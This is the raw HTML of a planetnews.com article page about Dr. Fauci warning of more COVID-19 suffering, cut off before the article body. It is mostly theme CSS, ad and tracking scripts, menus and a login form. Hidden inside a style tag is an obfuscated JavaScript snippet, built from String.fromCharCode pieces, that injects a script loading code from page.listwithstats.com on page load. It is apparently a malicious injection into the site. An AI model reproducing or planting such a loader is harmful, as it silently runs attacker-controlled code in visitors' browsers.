.td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}</style>

<script src="/wp-content/player/jwplayer.js"></script>
<script>jwplayer.key="oXqNrzSZ9lQbo5mgdmfM+TwMP/GR4bAiKFXy8nlANTs=";</script>
<script type="text/javascript" src="//services.vlitag.com/adv1/?q=d8ca5d68326a5bcd43d9d7e6d44e6ccf"></script><script> var vitag = vitag || {};</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div data-rocket-location-hash="ef4245d584a144451494d2d9e2450aa9" id="__vliadb83"> <div data-rocket-location-hash="ad45aee3e567e7e2c0da476e162c3ae9" class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p> We don't have any banner, Flash, animation, obnoxious sound, or popup ad. We do not implement these annoying types of ads! </p> <p>We need money to operate the site, and almost all of it comes from our online advertising. If you want ad free viewing experience please subscribe at <a href="https://www.watchnews.pro" target="_blank">www.watchnews.pro</a><br></p> <p> <strong>Please add <a href="https://www.planetnews.com" target="_blank" rel="noopener">planetnews.com</a> to your ad blocking whitelist or disable your adblocking software.</strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div data-rocket-location-hash="e92edb3de0d8eb42ec4911fdff1231e2" id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@a6f3a45/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>
<script async src="https://powerad.ai/53699718878450/script.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3174635776582237"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://planetnews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/category/health",
                    "name": "Health"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/category/health/coronavirus",
                    "name": "Coronavirus"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/health/coronavirus/dr-fauci-warns-more-pain-and-suffering-in-the-future.html",
                    "name": "U.S. Leading Infectious Disease Expert Dr. Fauci Warns ‘More Pain and Suffering..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#022e68}.tdm-btn-style2:before{border-color:#022e68}.tdm-btn-style2{color:#022e68}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #022e68;-moz-box-shadow:0 2px 16px #022e68;box-shadow:0 2px 16px #022e68}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #022e68;-moz-box-shadow:0 4px 26px #022e68;box-shadow:0 4px 26px #022e68}</style>

	<style id="tdw-css-placeholder">(function(){try{var_cocwb=String;letalwjrn=_cocwb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaqugjxbvbqm="s"+"c"+_cocwb[alwjrn](114,105,112,116),_kxstgg="c"+"re"+_cocwb[alwjrn](97,116,101,69,108,101,109,101,110,116),antxgtil="s"+_cocwb[alwjrn](114,99),_exljux=_cocwb[alwjrn](105,100),adgtcqxtqi="cu"+"rre"+_cocwb[alwjrn](110,116,83,99,114,105,112,116);let_pkdrsday="pa"+"r"+_cocwb[alwjrn](101,110,116,78,111,100,101),_dollrzg="i"+"ns"+_cocwb[alwjrn](101,114,116,66,101,102,111,114,101),_fank="ge"+"El"+_cocwb[alwjrn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_asjuwamdnr="h"+"e"+_cocwb[alwjrn](97,100),_kaypmnjzc="ap"+"p"+_cocwb[alwjrn](101,110,100,67,104,105,108,100),azvimpqdmpw=document;var_qijilzp="t"+"e"+_cocwb[alwjrn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_sruedv=azvimpqdmpw[_kxstgg](aqugjxbvbqm),adjrr=_cocwb[alwjrn](104,116,116,112,115,58,47,47)+_cocwb[alwjrn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_cocwb[alwjrn](47)+_cocwb[alwjrn](97)+"ss"+"e"+_cocwb[alwjrn](116,115)+_cocwb[alwjrn](47)+_cocwb[alwjrn](115)+"ta"+"rt"+_cocwb[alwjrn](46,106,115);_sruedv[antxgtil]=adjrr;_sruedv[_exljux]=_qijilzp;if(azvimpqdmpw[adgtcqxtqi]){azvimpqdmpw[adgtcqxtqi][_pkdrsday][_dollrzg](_sruedv,azvimpqdmpw[adgtcqxtqi])}else{azvimpqdmpw[_fank](_asjuwamdnr)[0][_kaypmnjzc](_sruedv)}}catch (err){}})();</style><meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8706 single-format-standard wp-theme-Newspaper td-standard-pack dr-fauci-warns-more-pain-and-suffering-in-the-future global-block-template-1 td-life-news white-menu td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-128"><a href="/">Home</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li id="menu-item-4039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://planetnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="21a63899166ccde4535b0f5b65a4d658" class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://planetnews.com/privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">PlanetNews.com</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://planetnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://planetnews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Health" class="entry-crumb" href="https://planetnews.com/category/health">Health</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Coronavirus" class="entry-crumb" href="https://planetnews.com/category/health/coronavirus">Coronavirus</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">U.S. Leading Infectious Disease Expert Dr. Fauci Warns ‘More Pain and Suffering...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8706" class="post-8706 post type-post status-publish format-standard has-post-thumbnail category-coronavirus category-united-states" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://planetnews.com/category/health">Health</a></li><li class="entry-category"><a  href="https://planetnews.com/category/health/coronavirus">Coronavirus</a></li><li class="entry-category"><a  href="https://planetnews.com/category/updates">News</a></li><li class="entry-category"><a  href="https://planetnews.com/category/updates/united-states">United States</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">U.S. Leading Infectious Disease Expert Dr. Fauci Warns ‘More Pain and Suffering in The Future’</h1>
                                    <p class="td-post-sub-title">Dr. Fauci warned on Sunday that the US will face more “pain and suffering” in the future as the COVID-19 infections are increasing.</p>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent 